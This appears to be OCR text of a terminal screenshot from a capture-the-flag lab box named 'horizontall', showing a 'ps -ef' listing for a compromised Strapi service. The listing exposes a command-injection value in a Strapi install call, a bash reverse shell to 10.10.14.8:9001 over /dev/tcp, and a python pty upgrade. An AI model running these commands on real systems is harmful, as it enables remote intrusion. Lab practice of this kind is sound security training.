 Applications Places System Fri Feb 4, 13:23
root@gibson
File Edit View Search Terminal Help
strapi@horizontall:~$ ps -ef
UID PID PPID C STIME TTY TIME CMD
strapi 1819 1 0 Jan30 ? 00:00:00 /lib/systemd/systemd --user
strapi 1855 1 0 Jan30 ? 00:00:33 PM2 v4.5.6: God Daemon (/opt/strapi/.pm2)
strapi 1866 1855 0 Jan30 ? 00:01:45 node /usr/bin/strapi
strapi 94649 1866 0 12:45 ? 00:00:00 npm
strapi 94667 94649 0 12:45 ? 00:00:00 sh -c strapi "install" "documentation && $(bash -c 'bas
strapi 94668 94667 0 12:45 ? 00:00:00 bash -c bash -i >& /dev/tcp/10.10.14.8/9001 0>&1
strapi 94669 94668 0 12:45 ? 00:00:00 bash -i
strapi 94697 94669 0 12:45 ? 00:00:00 python3 -c import pty;pty.spawn("/bin/bash")
strapi 94698 94697 0 12:45 pts/0 00:00:00 /bin/bash
strapi 96001 96000 0 13:16 pts/1 00:00:00 -sh
strapi 96014 96001 0 13:17 pts/1 00:00:00 bash
strapi 100548 96014 0 13:28 pts/1 00:00:00 ps -ef
strapi@horizontall:~$ cat /etc/pr
[0] 0:sudo 1:vi 2:bash 3:ssh*Z 4:python3- "parrot" 13:23 04-Feb-22